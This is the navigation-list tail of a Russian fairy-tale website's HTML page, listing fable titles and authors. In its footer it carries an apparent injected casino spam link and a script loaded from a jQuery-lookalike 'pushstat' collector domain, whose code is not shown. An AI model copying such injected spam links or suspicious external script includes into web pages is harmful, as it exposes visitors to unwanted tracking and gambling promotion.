                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8295-skryaga.html">Скряга</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7933-slepoj.html">Слепой</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7423-slon-i-pyatero-slepyx.html">Слон и пятеро слепых</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7874-smex-shuta.html">Смех шута</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7726-sobesedniki.html">Собеседники</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7580-sova-i-vlast.html">Сова и власть</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7713-sova-i-volk.html">Сова и волк</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7950-sova-lisa-i-yozh.html">Сова, лиса и ёж</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7763-sosedi.html">Соседи</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7868-spor-s-zhenshhinoj.html">Спор с женщиной</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8407-strateg.html">Стратег</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7728-sueta-suet.html">Суета сует</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7577-talant.html">Талант</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7888-tarakany.html">Тараканы</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7732-telegramma.html">Телеграмма</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7574-telok-i-olen.html">Телок и олень</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8476-ubit-drakona.html">Убить дракона</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7420-um-i-serdce.html">Ум и сердце</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7715-ustami-mladenca.html">Устами младенца</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7585-uchyonaya-lyagushka.html">Учёная лягушка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7628-xvastlivyj-zhuravl.html">Хвастливый журавль</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7490-xozyain-i-gost.html">Хозяин и гость</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7869-xolop.html">Холоп</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7634-xrabryj-oxotnik.html">Храбрый охотник</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7736-car-oryol.html">Царь-орёл</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7654-chelovek-i-statuya.html">Человек и статуя</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7575-chervyak.html">Червяк</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7567-basni-pritchi.html">Черепаха</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7755-chyornaya-vdova.html">Чёрная вдова</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7752-chistoserdechnoe-priznanie.html">Чистосердечное признание</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7582-chistota-i-gryaz.html">Чистота и грязь</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7648-chudo.html">Чудо</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8011-shedevr.html">Шедевр</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7989-shhedrost-i-zhadnost.html">Щедрость и жадность</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8021-yevrika.html">Эврика</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7766-yex-muzhiki.html">Эх, мужики!</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7488-ya-prosil-u-gospoda.html">Я просил у господа</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7850-yazyk-moj-poslednredakciya.html">Язык мой...</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7579-yashherica.html">Ящерица</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7778-bas.html">"Бас"</a>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shergin-boris/">Шергин Борис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shinkorenkov-nikolaj-fedorovich/">Шинкоренков Николай Федорович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shumin-andrej-alekseevich/">Шумин Андрей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yevald-karl/">Эвальд Карл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Энде Михаэль</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yensti-gatri-tomac/">Энсти Гатри Томаc</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yeriksson-gudrun/">Эрикссон Гудрун</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yaakov-avraam-ben/">Яаков Авраам Бен</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yakovlev-yurij/">Яковлев Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Ямада Шитоси</strong></li>
                    </ul>
                  </div>
                </td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td height="54" class="cf5_1"> </td>
              </tr>
            </table>

          </td>
          <td width="7"> </td>
        </tr>
      </table>
    </td>
  </tr>
  <center>
    <table width="1000px" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="1000" height="51" background="/templates/Old_style1/images/doska_f.png">
          <div class="bot_bottom">
            <strong><font color="#000000"><a href="/" title="Перейти на главную старинцу">Главная страница</a>  |   <a href="/index.php?do=feedback" title="Написать нам письмо">Письмо</a>  |   <a href="/sitemap" title="Все сказки на одной странице">Карта сайта</a>  |   <a href="/statistics.html" title="Статистика мира сказок">Статистика</a> |   <a href="/kazino-vyvod/">Казино с быстрым выводом денег на карту</a></font></strong><br></font></strong> <font color="#000000"><strong><font color="#000000">При копировании материалов указывайте источник - <a href="/" title="Волшебный мир сказок"><font color="black">fairy-tales.su</font></a></font></strong><font color="#000000"><br></font></font>
          </div>
        </td>
      </tr>
    </table>
  </center>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"adc2fc7221af4f88818ce5346803130e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
